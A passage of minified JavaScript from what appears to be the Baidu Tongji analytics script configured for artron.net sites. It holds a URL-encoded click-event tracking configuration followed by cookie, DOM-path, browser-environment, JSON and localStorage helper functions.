3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'1FDDC8FA0C086DFE',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
